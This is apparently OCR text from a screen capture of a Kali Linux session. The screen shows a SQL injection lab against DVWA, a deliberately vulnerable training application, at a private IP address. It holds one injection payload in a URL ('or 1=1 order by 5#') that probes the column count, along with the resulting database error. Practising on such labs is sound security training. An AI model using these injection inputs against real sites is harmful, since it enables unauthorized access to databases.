 Applications
Mozilla Firefox
*(Untitled)
Terminal - root@HLKali: ~
19:43
root
Mozilla Firefox
http://192....mit=Submit#
192.168.14.129/dvwa/vulnerabilities/sqli/?id='+or+1%3D1+order+by+5%23&Submit=Submit#
Search
Unknown column '5' in 'order clause'
Transferring data from 192.168.14.129...
$_